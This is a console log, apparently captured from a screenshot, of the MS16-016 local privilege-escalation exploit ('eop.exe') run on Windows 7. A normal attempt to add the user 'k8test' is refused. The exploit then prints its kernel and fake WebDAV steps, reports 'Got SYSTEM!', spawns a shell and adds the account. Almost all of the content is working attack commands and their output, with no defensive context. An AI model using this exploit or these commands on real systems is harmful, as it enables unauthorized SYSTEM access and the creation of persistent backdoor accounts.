 C:\Windows\system32\cmd.exe
-------------------------------------------------------------------------------
Administrator Guest K8team
命令成功完成。
C:\Users\K8team\Desktop\ms16-016_win7>net user k8test k8test /add
发生系统错误 5。
没权限添加用户
拒绝访问。
C:\Users\K8team\Desktop\ms16-016_win7>eop.exe "net user k8test k8test /add"
[*] LoadAndGetKernelBase result = 0
[*] NtAllocateVirtualMemory result = SUCCESS, addr = 0, size = 20480
[*] Creating fake DeviceObject, DriverObject, etc structures...
[*] Starting fake webdav server...
[*] Calling WNetAddConnection2...
[*] Request: OPTIONS / HTTP/1.1
[*] Request: OPTIONS /folder HTTP/1.1
[*] Request: PROPFIND /folder HTTP/1.1
[*] Request: PROPFIND /folder HTTP/1.1
[*] WNetAddConnection2 = 0
[*] Request: PROPFIND /folder/file HTTP/1.1
[*] CreateFile result = 800
[*] NtFsControlFile result = 1337
[+] Got SYSTEM! Spawning a shell...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\K8team\Desktop\ms16-016_win7>net user k8test k8test /add&exit
命令成功完成。
成功添加用户
C:\Users\K8team\Desktop\ms16-016_win7>net user
\\WIN-60A3B595B7M 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest K8team
k8test
命令成功完成。
1:1